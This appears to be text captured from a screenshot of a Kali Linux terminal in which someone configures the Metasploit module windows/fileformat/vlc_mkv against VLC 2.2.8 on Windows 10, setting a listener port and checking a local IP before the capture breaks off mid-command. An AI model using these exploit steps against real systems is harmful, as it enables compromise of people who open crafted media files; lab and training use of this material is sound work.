 loiliangyang@...
loiliangyang@kali: ~
File Actions Edit View Help
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
1 VLC 2.2.8 on Windows 10 x64
msf6 exploit(windows/fileformat/vlc_mkv) > ip addr
[*] exec: ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:4f:f6:b4 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.192/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0
valid_lft 6804sec preferred_lft 6804sec
inet6 fe80::f71d:1430:658e:f368/64 scope link noprefixroute
valid_lft forever preferred_lft forever
msf6 exploit(windows/fileformat/vlc_mkv) > set options LHOST 192.168.